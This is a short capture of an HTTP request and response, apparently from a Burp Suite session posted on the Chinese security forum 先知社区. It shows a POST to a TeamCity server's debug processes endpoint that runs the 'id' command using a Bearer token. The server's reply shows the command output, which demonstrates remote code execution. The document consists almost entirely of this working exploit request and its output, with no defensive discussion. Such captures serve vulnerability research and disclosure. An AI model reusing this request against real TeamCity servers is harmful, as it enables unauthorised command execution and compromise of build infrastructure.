 Request
Pretty Raw Hex \n
1 POST /app/rest/debug/processes?exePath=id HTTP/1.1
2 Host: localhost:8111
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.YlZhUGJIVHpGTENINHBnT0JtOFVUMjlPV09j.MGUwNTdlNTMtZThjNy00Mzk4LTk
1NTUtNTZiZjNkZDkxMTE2
9 Upgrade-Insecure-Requests: 1
10
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: text/plain
5 Date: Sun, 04 Feb 2024 04:19:04 GMT
6 Connection: close
7 Content-Length: 95
8
9 StdOut:uid=1000(tcuser) gid=1000(tcuser) groups=1000(tcuser)
10
11 StdErr:
12 Exit code: 0
13 Time: 136ms
先知社区